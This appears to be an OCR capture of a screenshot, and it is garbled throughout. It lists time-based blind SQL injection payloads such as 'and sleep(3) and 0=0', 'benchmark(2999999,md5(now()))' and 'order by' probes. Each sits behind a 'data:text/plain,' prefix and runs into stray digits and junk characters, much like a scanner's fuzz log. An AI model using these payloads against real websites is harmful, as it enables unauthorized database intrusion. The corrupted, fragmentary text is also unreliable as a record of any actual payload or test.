
1
data:text/plain,
and benchmark(2999999,md5(now())) and 1&&sle
ep(3)&&157381
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=00=
a56991
data:text/plain,
and sleep(3) and 0=0a=0" and "x"="x64611
data:text/plain,
data:text/plain,
a=056881
data:text/plain,
and x=y and x=y and sleep(3) and 0=064781
data:text/plain,
and x=y and x=y and sleep(3) order by 160 #128
011
dsfdfs54681
data:text/plain,
and x=y and x=y and sleep(3) order by 639 #128
111
data:text/plain,
and sleep(3) and 1 and sleep(3) and 0=062991
data:text/plain,
and sleep(3) and 0=0a=02121121121212.164561
data:text/plain,
and benchmark(2999999,md5(now())) and 121211
21121212.157301